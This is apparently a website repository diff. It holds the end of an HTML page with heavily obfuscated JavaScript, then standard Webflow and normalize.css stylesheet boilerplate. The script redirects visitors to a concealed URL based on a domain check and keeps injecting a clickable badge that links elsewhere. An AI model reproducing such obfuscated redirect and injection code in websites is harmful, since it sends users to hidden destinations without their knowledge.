_0x2266();}(!document[_0x136220(0x218)+'tor'](_0x136220(0x264))[_0x136220(0x300)+'te']('data-wf-do'+_0x136220(0x341))[_0x136220(0x250)](_0x136220(0x286))||window['location']['href']['includes']('webflow.io'))&&(window['location']=_0x136220(0x23b)+_0x136220(0x1e8));;setInterval(function(){var _0x5ed30b=_0x136220,_0x4f9874={};_0x4f9874['cdMzW']=_0x5ed30b(0x23b)+_0x5ed30b(0x2fe)+_0x5ed30b(0x293)+_0x5ed30b(0x2ea),_0x4f9874[_0x5ed30b(0x1ec)]='fddabdebdf'+'cfddb',_0x4f9874[_0x5ed30b(0x260)]='beforeend';var _0x450a75=_0x4f9874;!document[_0x5ed30b(0x206)+_0x5ed30b(0x28a)+'me'](_0x450a75[_0x5ed30b(0x1ec)])[0x0]&&(document[_0x5ed30b(0x23a)][_0x5ed30b(0x224)+_0x5ed30b(0x1f2)](_0x450a75[_0x5ed30b(0x260)],_0x5ed30b(0x375)+_0x5ed30b(0x312)+_0x5ed30b(0x324)+_0x5ed30b(0x2d6)+_0x5ed30b(0x361)+_0x5ed30b(0x2dd)+_0x5ed30b(0x24c)+_0x5ed30b(0x334)+_0x5ed30b(0x322)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+'left:\x20auto'+_0x5ed30b(0x309)+_0x5ed30b(0x207)+_0x5ed30b(0x361)+_0x5ed30b(0x366)+_0x5ed30b(0x342)+_0x5ed30b(0x28d)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x2fb)+_0x5ed30b(0x21e)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x362)+_0x5ed30b(0x35d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x210)+_0x5ed30b(0x31a)+'9;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x333)+_0x5ed30b(0x242)+'kit-box;\x0a\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x2eb)+_0x5ed30b(0x211)+_0x5ed30b(0x268)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x239)+'ms-flexbox'+_0x5ed30b(0x297)+_0x5ed30b(0x361)+_0x5ed30b(0x29d)+_0x5ed30b(0x343)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x2dc)+':\x20auto;\x0a\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x361)+'\x20\x20overflow'+':\x20visible;'+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x2f2)+'t:\x2030px;\x0a\x20'+_0x5ed30b(0x361)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20-ms-fle'+_0x5ed30b(0x346)+_0x5ed30b(0x27d)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x33e)+_0x5ed30b(0x23e)+_0x5ed30b(0x2ed)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x2a5)+_0x5ed30b(0x2d8)+_0x5ed30b(0x2d5)+_0x5ed30b(0x361)+'\x20\x20\x20\x20\x20borde'+_0x5ed30b(0x31b)+_0x5ed30b(0x290)+_0x5ed30b(0x297)+_0x5ed30b(0x361)+_0x5ed30b(0x1ea)+_0x5ed30b(0x285)+_0x5ed30b(0x272)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x32d)+'nd-color:\x20'+_0x5ed30b(0x2d7)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x27c)+_0x5ed30b(0x376)+'0,\x200,\x200,\x200'+_0x5ed30b(0x1f9)+_0x5ed30b(0x2e3)+_0x5ed30b(0x216)+_0x5ed30b(0x30a)+_0x5ed30b(0x32b)+_0x5ed30b(0x251)+_0x5ed30b(0x2d5)+('\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x26e)+_0x5ed30b(0x352)+_0x5ed30b(0x269)+_0x5ed30b(0x361)+'\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x2cc)+_0x5ed30b(0x350)+_0x5ed30b(0x2a4)+_0x5ed30b(0x30e)+_0x5ed30b(0x249)+_0x5ed30b(0x361)+'\x20\x20\x20\x20\x20\x20\x20<sv'+'g\x20id=\x22fdda'+_0x5ed30b(0x324)+_0x5ed30b(0x363)+_0x5ed30b(0x325)+_0x5ed30b(0x36f)+_0x5ed30b(0x2f9)+_0x5ed30b(0x348)+_0x5ed30b(0x28e)+_0x5ed30b(0x31f)+'iewBox=\x220\x20'+_0x5ed30b(0x2bc)+_0x5ed30b(0x1fa)+_0x5ed30b(0x1f5)+_0x5ed30b(0x2ce)+_0x5ed30b(0x2fc)+_0x5ed30b(0x22b)+_0x5ed30b(0x2c9)+_0x5ed30b(0x30c)+_0x5ed30b(0x21a)+_0x5ed30b(0x2c0)+'ation:isol'+_0x5ed30b(0x32a)+_0x5ed30b(0x2e2)+_0x5ed30b(0x2ad)+_0x5ed30b(0x2f1)+_0x5ed30b(0x32c)+_0x5ed30b(0x360)+_0x5ed30b(0x35c)+_0x5ed30b(0x323)+_0x5ed30b(0x354)+_0x5ed30b(0x34c)+'.54v13.57h'+_0x5ed30b(0x2f8)+_0x5ed30b(0x36c)+_0x5ed30b(0x2bb)+_0x5ed30b(0x2c4)+_0x5ed30b(0x37b)+_0x5ed30b(0x2a2)+'5h-3.45v-2'+_0x5ed30b(0x2b4)+_0x5ed30b(0x351)+_0x5ed30b(0x304)+'6.46-2.77\x20'+'7.09\x207.09\x20'+_0x5ed30b(0x215)+_0x5ed30b(0x219)+_0x5ed30b(0x371)+'1\x207.48-3.7'+_0x5ed30b(0x20d)+_0x5ed30b(0x201)+_0x5ed30b(0x368)+_0x5ed30b(0x372)+_0x5ed30b(0x2d0)+'a8.76\x208.76'+_0x5ed30b(0x1f6)+_0x5ed30b(0x2db)+_0x5ed30b(0x29b)+'2.37-7.61-'+_0x5ed30b(0x212)+_0x5ed30b(0x364)+_0x5ed30b(0x266)+_0x5ed30b(0x332)+'8-2-5.5-5.'+_0x5ed30b(0x1f3)+_0x5ed30b(0x2cb)+_0x5ed30b(0x339)+_0x5ed30b(0x2ac)+_0x5ed30b(0x34d)+_0x5ed30b(0x37e)+_0x5ed30b(0x279)+_0x5ed30b(0x2ba)+_0x5ed30b(0x263)+_0x5ed30b(0x202)+_0x5ed30b(0x30b)+_0x5ed30b(0x205)+_0x5ed30b(0x1fc)+'3.09\x200\x202.1'+_0x5ed30b(0x2c5)+_0x5ed30b(0x220)+_0x5ed30b(0x21b)+_0x5ed30b(0x24a)+_0x5ed30b(0x2df)+_0x5ed30b(0x231)+'h-3.26v-3.'+'45a9.91\x209.'+_0x5ed30b(0x2b5))+('.24\x203.94c-'+'6.13\x200-10.'+_0x5ed30b(0x275)+_0x5ed30b(0x2d3)+_0x5ed30b(0x1e7)+'.79-11.41a'+_0x5ed30b(0x22a)+'1\x208.06\x203.7'+'2v-15Zm-11'+'\x2014.46c-4.'+_0x5ed30b(0x241)+_0x5ed30b(0x233)+_0x5ed30b(0x1fb)+_0x5ed30b(0x2a7)+_0x5ed30b(0x2a9)+_0x5ed30b(0x247)+_0x5ed30b(0x359)+_0x5ed30b(0x1ff)+_0x5ed30b(0x2b0)+_0x5ed30b(0x1e9)+_0x5ed30b(0x24f)+_0x5ed30b(0x34b)+_0x5ed30b(0x298)+_0x5ed30b(0x317)+_0x5ed30b(0x37a)+_0x5ed30b(0x295)+'2\x2012\x200\x200\x201'+_0x5ed30b(0x238)+_0x5ed30b(0x2cf)+_0x5ed30b(0x291)+_0x5ed30b(0x374)+'9.59\x209.59\x20'+'0\x200\x201\x209.94'+_0x5ed30b(0x27e)+'3\x2013.13\x200\x20'+_0x5ed30b(0x26a)+_0x5ed30b(0x228)+_0x5ed30b(0x2c6)+'0\x200-6.5-6.'+_0x5ed30b(0x379)+_0x5ed30b(0x370)+_0x5ed30b(0x2b1)+_0x5ed30b(0x208)+_0x5ed30b(0x2e7)+'2.29h-1.25'+_0x5ed30b(0x21f)+_0x5ed30b(0x2a8)+_0x5ed30b(0x303)+_0x5ed30b(0x2fa)+_0x5ed30b(0x1f8)+'1\x2016.16\x207.'+_0x5ed30b(0x310)+_0x5ed30b(0x2ff)+_0x5ed30b(0x356)+_0x5ed30b(0x252)+_0x5ed30b(0x2fd)+_0x5ed30b(0x223)+'1\x202.55\x202.5'+_0x5ed30b(0x37c)+_0x5ed30b(0x311)+_0x5ed30b(0x236)+_0x5ed30b(0x288)+'\x201-2.59-2.'+_0x5ed30b(0x2a6)+_0x5ed30b(0x29a)+_0x5ed30b(0x248)+_0x5ed30b(0x2b2)+_0x5ed30b(0x2f6)+_0x5ed30b(0x373)+_0x5ed30b(0x2d2)+'7a17.11\x2017'+_0x5ed30b(0x35b)+_0x5ed30b(0x31c)+_0x5ed30b(0x284)+_0x5ed30b(0x243)+_0x5ed30b(0x29f)+'6h-3.67v-3'+_0x5ed30b(0x21d)+_0x5ed30b(0x1ed)+_0x5ed30b(0x257)+_0x5ed30b(0x244)+_0x5ed30b(0x276)+'1\x204.17\x204.6'+_0x5ed30b(0x328)+_0x5ed30b(0x27f)+_0x5ed30b(0x34e)+_0x5ed30b(0x2c7)+_0x5ed30b(0x22c)+'.45V28.22c'+'0-3.54-2.0'+_0x5ed30b(0x2c3)+_0x5ed30b(0x270)+_0x5ed30b(0x314)+_0x5ed30b(0x27a)+_0x5ed30b(0x2f4)+_0x5ed30b(0x2c8)+_0x5ed30b(0x217)+_0x5ed30b(0x278)+_0x5ed30b(0x2c2)+'-2.95c5\x200\x20')+('8.06\x203.44\x20'+'8.06\x208.59Z'+_0x5ed30b(0x367)+'th\x20d=\x22M306'+_0x5ed30b(0x2de)+'8.61\x208.61\x20'+_0x5ed30b(0x319)+_0x5ed30b(0x20e)+_0x5ed30b(0x2b3)+'.81-1.83\x200'+_0x5ed30b(0x28c)+_0x5ed30b(0x2af)+_0x5ed30b(0x378)+'-4.1-1.62-'+_0x5ed30b(0x225)+_0x5ed30b(0x29c)+_0x5ed30b(0x25e)+_0x5ed30b(0x2f3)+_0x5ed30b(0x258)+_0x5ed30b(0x26b)+_0x5ed30b(0x262)+_0x5ed30b(0x2b8)+_0x5ed30b(0x271)+_0x5ed30b(0x2b9)+'-2.37.53-2'+'.37\x201.61\x200'+_0x5ed30b(0x20b)+'3\x202.37\x201.9'+'4l2.15.87c'+_0x5ed30b(0x253)+'6.26\x203.55\x20'+_0x5ed30b(0x301)+_0x5ed30b(0x25d)+_0x5ed30b(0x318)+_0x5ed30b(0x26d)+_0x5ed30b(0x203)+_0x5ed30b(0x2ab)+_0x5ed30b(0x1ee)+_0x5ed30b(0x273)+_0x5ed30b(0x2f7)+'M340.56\x2041'+_0x5ed30b(0x33b)+_0x5ed30b(0x299)+_0x5ed30b(0x353)+_0x5ed30b(0x365)+_0x5ed30b(0x336)+'-8.41v-9.2'+'7h-3.45v-5'+'.17h3.56v-'+_0x5ed30b(0x282)+'1h6.25v5.1'+'7h-6.25v8.'+_0x5ed30b(0x281)+_0x5ed30b(0x24e)+_0x5ed30b(0x2cd)+_0x5ed30b(0x331)+_0x5ed30b(0x274)+_0x5ed30b(0x1f4)+_0x5ed30b(0x2c1)+'5.56v-2.15'+_0x5ed30b(0x1fe)+_0x5ed30b(0x36a)+_0x5ed30b(0x240)+_0x5ed30b(0x2e4)+_0x5ed30b(0x2da)+_0x5ed30b(0x283)+_0x5ed30b(0x357)+'6.47h5.61v'+'-1c0-2.48-'+_0x5ed30b(0x1eb)+'.1-3.88-2.'+_0x5ed30b(0x2ae)+_0x5ed30b(0x33a)+_0x5ed30b(0x22d)+_0x5ed30b(0x31d)+_0x5ed30b(0x245)+_0x5ed30b(0x232)+_0x5ed30b(0x204)+_0x5ed30b(0x30d)+_0x5ed30b(0x2a1)+_0x5ed30b(0x308)+'c-1.94\x200-3'+_0x5ed30b(0x20c)+_0x5ed30b(0x1f1)+'9\x202.48\x203.2'+_0x5ed30b(0x1e5)+_0x5ed30b(0x28f)+_0x5ed30b(0x227)+_0x5ed30b(0x246)+_0x5ed30b(0x221)+_0x5ed30b(0x302)+_0x5ed30b(0x24d)+_0x5ed30b(0x321)+'3.24c-1.4-'+_0x5ed30b(0x2a3)+_0x5ed30b(0x347)+'.72\x205.72\x200'+_0x5ed30b(0x329)+_0x5ed30b(0x36e)+_0x5ed30b(0x1f7))+(_0x5ed30b(0x320)+_0x5ed30b(0x261)+'1.19\x205.39-'+_0x5ed30b(0x23c)+_0x5ed30b(0x35a)+_0x5ed30b(0x32f)+_0x5ed30b(0x326)+'9\x2011.89\x2011'+_0x5ed30b(0x1fd)+_0x5ed30b(0x234)+'1.69\x2011.69'+_0x5ed30b(0x34a)+_0x5ed30b(0x2ca)+'.67\x2041.28l'+'-8.93-12.2'+'9v12.29h-6'+_0x5ed30b(0x20a)+_0x5ed30b(0x313)+_0x5ed30b(0x33f)+'1\x209.81\x209.0'+_0x5ed30b(0x355)+_0x5ed30b(0x34f)+_0x5ed30b(0x2bf)+_0x5ed30b(0x36d)+_0x5ed30b(0x32e)+_0x5ed30b(0x2d9)+_0x5ed30b(0x2e9)+_0x5ed30b(0x255)+_0x5ed30b(0x2d4)+'.5\x2013.5\x200\x20'+_0x5ed30b(0x29e)+_0x5ed30b(0x37d)+_0x5ed30b(0x2ef)+_0x5ed30b(0x2e5)+_0x5ed30b(0x1f0)+_0x5ed30b(0x287)+_0x5ed30b(0x1e6)+_0x5ed30b(0x340)+_0x5ed30b(0x344)+_0x5ed30b(0x28b)+'7\x2010.36\x2011'+_0x5ed30b(0x23f)+'0\x200\x201-.43\x20'+_0x5ed30b(0x35e)+'1-4.33a4.5'+_0x5ed30b(0x305)+'\x200-4.85-4.'+_0x5ed30b(0x306)+_0x5ed30b(0x33c)+_0x5ed30b(0x25a)+'453.22\x2041.'+_0x5ed30b(0x25c)+_0x5ed30b(0x296)+_0x5ed30b(0x315)+_0x5ed30b(0x358)+_0x5ed30b(0x2a0)+_0x5ed30b(0x259)+_0x5ed30b(0x277)+_0x5ed30b(0x20f)+_0x5ed30b(0x2f0)+_0x5ed30b(0x2be)+_0x5ed30b(0x21c)+'6c0\x202.48\x201'+'.3\x203.45\x204.'+_0x5ed30b(0x235)+_0x5ed30b(0x27b)+_0x5ed30b(0x34e)+_0x5ed30b(0x2e6)+_0x5ed30b(0x36b)+_0x5ed30b(0x327)+_0x5ed30b(0x26c)+_0x5ed30b(0x230)+'=\x22Path\x2060\x22'+_0x5ed30b(0x200)+_0x5ed30b(0x2e8)+_0x5ed30b(0x369)+_0x5ed30b(0x2b6)+_0x5ed30b(0x292)+'11.57\x2011.5'+_0x5ed30b(0x33d)+_0x5ed30b(0x22f)+_0x5ed30b(0x294)+'ta-name=\x22P'+'ath\x2061\x22\x20d='+_0x5ed30b(0x377)+_0x5ed30b(0x209)+_0x5ed30b(0x35f)+_0x5ed30b(0x307)+_0x5ed30b(0x337)+_0x5ed30b(0x237)+_0x5ed30b(0x33d)+'.57\x2011.6\x22/'+_0x5ed30b(0x2aa)+'a-name=\x22Pa'+_0x5ed30b(0x2ee)+_0x5ed30b(0x265)+_0x5ed30b(0x214)+'.57\x2011.57\x20'+_0x5ed30b(0x25b)+_0x5ed30b(0x2d1))+(_0x5ed30b(0x369)+'\x200\x200\x201-11.'+_0x5ed30b(0x256)+_0x5ed30b(0x254)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x22e)+_0x5ed30b(0x23d)+_0x5ed30b(0x280))),document[_0x5ed30b(0x206)+'ById'](_0x450a75[_0x5ed30b(0x1ec)])[_0x5ed30b(0x2bd)]=function(){var _0x8d1b87=_0x5ed30b;location['href']=_0x450a75[_0x8d1b87(0x26f)];});},0x64);(!document[_0x136220(0x218)+_0x136220(0x31e)](_0x136220(0x264))['getAttribu'+'te'](_0x136220(0x345)+_0x136220(0x341))['includes'](_0x136220(0x286))||window[_0x136220(0x2b7)][_0x136220(0x213)][_0x136220(0x250)](_0x136220(0x286)))&&(window[_0x136220(0x2b7)]=_0x136220(0x23b)+_0x136220(0x1e8));;</script></body></html>--- a/css/ssporttest.webflow.d48a8f58e.css
+++ b/css/ssporttest.webflow.d48a8f58e.css
@@ -0,0 +1,1417 @@
+/* Generated on: Fri Aug 05 2022 05:38:47 GMT+0000 (Coordinated Universal Time) */
+/* ==========================================================================
+   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
+   ========================================================================== */
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:none}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
+
+/* ==========================================================================
+   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
+   ========================================================================== */
+@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0% 0%;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0px;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}button,[type='button'],[type='reset']{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid #cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0px}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:' 